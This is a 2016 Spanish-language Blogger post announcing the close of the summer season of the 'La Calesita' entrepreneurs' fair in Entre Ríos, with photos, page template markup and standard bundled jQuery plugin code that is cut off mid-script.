  "headline": "Cerramos la temporada de verano de la Feria con todo!","description": "Este domingo cerramos la temporada de verano de la Feria de Emprendedores \u0026quot;La Calesita\u0026quot; a todo motor: dos propuestas musicales,...","datePublished": "2016-02-24T14:53:00-03:00",
  "dateModified": "2016-02-24T14:53:24-03:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEWz15KDeRyH3f8ElG8fLwhaROkVLV3jKtA7slwyPHzKVrCvjxd1f_nqSNO0OtBICYQ77GWEp7bX8_VyueGRBtoO0h7a2qrdHt3r80XhZ1XBOWqLh-k2dFbCQWlUQgow9Ia8HMZzqST_0/w1200-h630-p-k-no-nu/12779014_588543727967141_2654345948164199892_o.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "FortalecerER"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Inicio",
                    "@id": "http://www.fortalecerentrerios.com.ar/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "",
                    "@id": "<!--Can't find substitution for tag [post.labels.last.url.jsonEscaped]-->"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cerramos la temporada de verano de la Feria con todo!",
                    "@id": "http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Cerramos la temporada de verano de la Feria con todo!
</h1>
<div class='post-meta'>
</div>
</div>
<div class='post-body post-content' id='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEWz15KDeRyH3f8ElG8fLwhaROkVLV3jKtA7slwyPHzKVrCvjxd1f_nqSNO0OtBICYQ77GWEp7bX8_VyueGRBtoO0h7a2qrdHt3r80XhZ1XBOWqLh-k2dFbCQWlUQgow9Ia8HMZzqST_0/s1600/12779014_588543727967141_2654345948164199892_o.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="132" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEWz15KDeRyH3f8ElG8fLwhaROkVLV3jKtA7slwyPHzKVrCvjxd1f_nqSNO0OtBICYQ77GWEp7bX8_VyueGRBtoO0h7a2qrdHt3r80XhZ1XBOWqLh-k2dFbCQWlUQgow9Ia8HMZzqST_0/s200/12779014_588543727967141_2654345948164199892_o.jpg" width="200" /></a></div>
<div style="text-align: justify;">
<i>Este domingo cerramos la temporada de verano de la Feria de Emprendedores "La Calesita" a todo motor: dos propuestas musicales, la cocina de Pro Huerta y entrega de premios.</i></div>
<div style="text-align: justify;">
</div>
<a name="more"></a>Luego de dos meses de intenso trabajo, dimos cierre a la temporada de vacaciones de verano. Fueron días de esplendor para este espacio de construcción colectiva, donde feria tras feria fueron sumándose nuevos emprendimientos.<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Al paseo se le sumó la Peña, que estuvo animada por diversos artistas locales.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnUWosTdTBun4UAM4Vc1FotgokY2_jE2AnKaBKvmKFtaw41sCLKIx5vQPp4JL6iISriyQUbFgGNlZ6fGKswIUGWg9h-R2yftqo7M17_Jpcl99qZu25f5g6hxL_G2RRhnZ_CAylp4V58S8/s1600/12779170_588541281300719_282533030411428160_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnUWosTdTBun4UAM4Vc1FotgokY2_jE2AnKaBKvmKFtaw41sCLKIx5vQPp4JL6iISriyQUbFgGNlZ6fGKswIUGWg9h-R2yftqo7M17_Jpcl99qZu25f5g6hxL_G2RRhnZ_CAylp4V58S8/s640/12779170_588541281300719_282533030411428160_o.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
En esta última cita contamos además con la presencia de Martina y la cocina de Pro Huerta, de la mano del INTA,</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Como cierre, entregamos los premios a los ganadores del bono contribución de la Feria y, además, sorteamos varios regalos entre los presentes el domingo.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7Ho7g5kuNxzof-btvOq3gYPORqCqn9HgJkDoSjAE_UO0RFMyH49EPPcziOjpFt6zobdZWI3-7x373qX0ff5Xs6i21f1HXHhcWyjEGALEYup0kHw626q6GzvysAjsD3hncasqE6Oipu0Y/s1600/12719283_588540974634083_4229238560543839561_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7Ho7g5kuNxzof-btvOq3gYPORqCqn9HgJkDoSjAE_UO0RFMyH49EPPcziOjpFt6zobdZWI3-7x373qX0ff5Xs6i21f1HXHhcWyjEGALEYup0kHw626q6GzvysAjsD3hncasqE6Oipu0Y/s640/12719283_588540974634083_4229238560543839561_o.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge0d3JKt6RaS_QuxE7QwlmCv9QQB8x_Ufc9e05F6ZbFeiYmIpTMxkfaAJWZ9cD5tJRMN_YY7mEMf7Z2o6YzHqRuW6htVbOV72ktu5CEno0ImF7qTIkw6CKZh0xlb6RZFKJA7e93eEjdng/s1600/12748052_588541017967412_1228828385878061778_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge0d3JKt6RaS_QuxE7QwlmCv9QQB8x_Ufc9e05F6ZbFeiYmIpTMxkfaAJWZ9cD5tJRMN_YY7mEMf7Z2o6YzHqRuW6htVbOV72ktu5CEno0ImF7qTIkw6CKZh0xlb6RZFKJA7e93eEjdng/s640/12748052_588541017967412_1228828385878061778_o.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOZAjqyZ11aGjPyS_i2nbRYicdY4n1Sv8Cs93eMAebb9fUBsTPSr0TGZQBcb_6lPZprWK21ODJTh9gGaIKXSbGvJ0b7pFVNfUMsgHx6z0Sd5M5fDangx-HPLNQPEqmtXAaYa1QRXvcELk/s1600/12764638_588541427967371_488302375197647039_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOZAjqyZ11aGjPyS_i2nbRYicdY4n1Sv8Cs93eMAebb9fUBsTPSr0TGZQBcb_6lPZprWK21ODJTh9gGaIKXSbGvJ0b7pFVNfUMsgHx6z0Sd5M5fDangx-HPLNQPEqmtXAaYa1QRXvcELk/s640/12764638_588541427967371_488302375197647039_o.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBgJj4evOab0dxch2rhdPTS4vYfFucN2FzFGsMKpdHAGCQ1Co8xq0w-INcYoqgTftgzN-UNhcGvDQ7G57h8XLjtDydb8MmyfUWg_Jx-D0u4GWjXCAJzziZa6h5soRf89kMzrKic-5UtOM/s1600/12768308_588541154634065_517206454070596357_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBgJj4evOab0dxch2rhdPTS4vYfFucN2FzFGsMKpdHAGCQ1Co8xq0w-INcYoqgTftgzN-UNhcGvDQ7G57h8XLjtDydb8MmyfUWg_Jx-D0u4GWjXCAJzziZa6h5soRf89kMzrKic-5UtOM/s640/12768308_588541154634065_517206454070596357_o.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
</div>
<div class='post-footer'>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/intent/tweet?via=templatesyard&url=http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html&text=Cerramos la temporada de verano de la Feria con todo!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEWz15KDeRyH3f8ElG8fLwhaROkVLV3jKtA7slwyPHzKVrCvjxd1f_nqSNO0OtBICYQ77GWEp7bX8_VyueGRBtoO0h7a2qrdHt3r80XhZ1XBOWqLh-k2dFbCQWlUQgow9Ia8HMZzqST_0/s200/12779014_588543727967141_2654345948164199892_o.jpg&description=Cerramos la temporada de verano de la Feria con todo!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Cerramos la temporada de verano de la Feria con todo! | http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Cerramos la temporada de verano de la Feria con todo! | http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Cerramos la temporada de verano de la Feria con todo!&body=http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Entradas que pueden interesarte</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='random'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar' name='Sidebar Right'><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-content'>
<a href='https://www.fortalecerentrerios.com.ar/p/contacto.html'>
<img alt='' height='600' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='footer-wrapper-bg'>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='wow bounceInUp' id='footer-copyright'>
<div class='container row'>
<div class='copyright-area'>Plantilla de <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Themes</a> | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Blogger'>Blogger</a></div>
<div class='top-bar-nav section' id='top-bar-nav' name='Footer Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Inicio</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/quienes-somos.html'>Nosotros</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 * @version 3.0.0
 */
;(function($,window,document,undefined){var OnePageNav=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data('plugin-options');this.$win=$(window);this.sections={};this.didScroll=false;this.$doc=$(document);this.docHeight=this.$doc.height();};OnePageNav.prototype={defaults:{navItems:'a',currentClass:'current',changeHash:false,easing:'swing',filter:'',scrollSpeed:750,scrollThreshold:0.5,begin:false,end:false,scrollChange:false},init:function(){this.config=$.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems);if(this.config.filter!==''){this.$nav=this.$nav.filter(this.config.filter);}
this.$nav.on('click.onePageNav',$.proxy(this.handleClick,this));this.getPositions();this.bindInterval();this.$win.on('resize.onePageNav',$.proxy(this.getPositions,this));return this;},adjustNav:function(self,$parent){self.$elem.find('.'+self.config.currentClass).removeClass(self.config.currentClass);$parent.addClass(self.config.currentClass);},bindInterval:function(){var self=this;var docHeight;self.$win.on('scroll.onePageNav',function(){self.didScroll=true;});self.t=setInterval(function(){docHeight=self.$doc.height();if(self.didScroll){self.didScroll=false;self.scrollChange();}
if(docHeight!==self.docHeight){self.docHeight=docHeight;self.getPositions();}},250);},getHash:function($link){return $link.attr('href').split('#')[1];},getPositions:function(){var self=this;var linkHref;var topPos;var $target;self.$nav.each(function(){linkHref=self.getHash($(this));$target=$('#'+linkHref);if($target.length){topPos=$target.offset().top;self.sections[linkHref]=Math.round(topPos);}});},getSection:function(windowPos){var returnValue=null;var windowHeight=Math.round(this.$win.height()*this.config.scrollThreshold);for(var section in this.sections){if((this.sections[section]-windowHeight)<windowPos){returnValue=section;}}
return returnValue;},handleClick:function(e){var self=this;var $link=$(e.currentTarget);var $parent=$link.parent();var newLoc='#'+self.getHash($link);if(!$parent.hasClass(self.config.currentClass)){if(self.config.begin){self.config.begin();}
self.adjustNav(self,$parent);self.unbindInterval();self.scrollTo(newLoc,function(){if(self.config.changeHash){window.location.hash=newLoc;}
self.bindInterval();if(self.config.end){self.config.end();}});}
e.preventDefault();},scrollChange:function(){var windowTop=this.$win.scrollTop();var position=this.getSection(windowTop);var $parent;if(position!==null){$parent=this.$elem.find('a[href$="#'+position+'"]').parent();if(!$parent.hasClass(this.config.currentClass)){this.adjustNav(this,$parent);if(this.config.scrollChange){this.config.scrollChange($parent);}}}},scrollTo:function(target,callback){var offset=$(target).offset().top;$('html, body').animate({scrollTop:offset},this.config.scrollSpeed,this.config.easing,callback);},unbindInterval:function(){clearInterval(this.t);this.$win.unbind('scroll.onePageNav');}};OnePageNav.defaults=OnePageNav.prototype.defaults;$.fn.onePageNav=function(options){return this.each(function(){new OnePageNav(this,options).init();});};})(jQuery,window,document);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var 